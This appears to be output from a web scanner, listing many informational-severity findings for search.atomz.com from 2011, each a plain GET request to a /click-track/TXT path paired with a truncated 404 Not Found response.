| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:13 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "188cf29-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:13 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "188cf29-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:19 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "188cf29-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:19 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "264c0fb-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:14 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "264c0fb-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:16 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "b5d894-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:14 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "188cf29-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:15 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "b5d894-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:16 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "b5d894-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:21 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "1100e91-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:22 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "b5d894-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:23 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "1100e91-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:24 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "1100e91-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:23 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "188cf29-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:24 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "b5d894-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:24 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "b5d894-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/SMB/ |
| GET /click-track/TXT/SMB/ HTTP/1.1 Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:40 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "188cf29-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/SMB/Auth |
| GET /click-track/TXT/SMB/Auth HTTP/1.1 Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:45 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "1100e91-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/SMB/Auth |
| GET /click-track/TXT/SMB/Auth Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:45 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "1100e91-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/SMB |
| GET /click-track/TXT/SMB Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:44 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "b5d894-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/SMB |
| GET /click-track/TXT/SMB Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:44 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "264c0fb-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/SMB |
| GET /click-track/TXT/SMB Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:43 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "b5d894-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/SMB |
| GET /click-track/TXT/SMB Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:43 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "b5d894-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/SMB |
| GET /click-track/TXT/SMB Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:47 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "188cf29-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/SMB |
| GET /click-track/TXT/SMB Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:48 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "b5d894-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/SMB |
| GET /click-track/TXT/SMB Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:47 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "188cf29-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/SMB |
| GET /click-track/TXT/SMB Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:44 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "188cf29-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/SMB |
| GET /click-track/TXT/SMB Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:44 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "188cf29-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/SMB/PCI |
| GET /click-track/TXT/SMB/PCI HTTP/1.1 Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:46 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "188cf29-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/SMB/PCI |
| GET /click-track/TXT/SMB/PCI Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:46 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "1100e91-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/SMB |
| GET /click-track/TXT/SMB Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:47 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "264c0fb-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/SMB |
| GET /click-track/TXT/SMB Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:47 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "b5d894-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/SMB |
| GET /click-track/TXT/SMB Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:47 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "b5d894-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/SMB/PKI |
| GET /click-track/TXT/SMB/PKI HTTP/1.1 Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:44 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "b5d894-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/SMB/PKI |
| GET /click-track/TXT/SMB/PKI Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:44 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "264c0fb-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/SMB/SSL |
| GET /click-track/TXT/SMB/SSL HTTP/1.1 Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
